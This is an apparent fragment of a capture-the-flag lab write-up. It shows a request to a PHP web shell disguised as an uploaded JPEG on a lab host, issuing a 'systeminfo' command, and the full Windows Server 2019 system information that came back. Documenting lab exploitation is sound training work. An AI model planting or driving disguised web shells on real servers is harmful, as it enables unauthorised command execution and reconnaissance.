 10.200.85.100/resources/up
10.200.85.100/resources/uploads/shell-Neozer0.jpeg.php?wreath=systeminfo
����JFIF���
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA778
Original Install Date: 08/11/2020, 14:55:50
System Boot Time: 24/04/2021, 13:06:14
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2394 Mhz
BIOS Version: Xen 4.2.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,324 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,811 MB
Virtual Memory: In Use: 621 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4512577
[03]: KB4580325
[04]: KB4587735
[05]: KB4592440
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.200.85.1
IP address(es)
[01]: 10.200.85.100
[02]: fe80::58e1:6055:792e:ece0
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.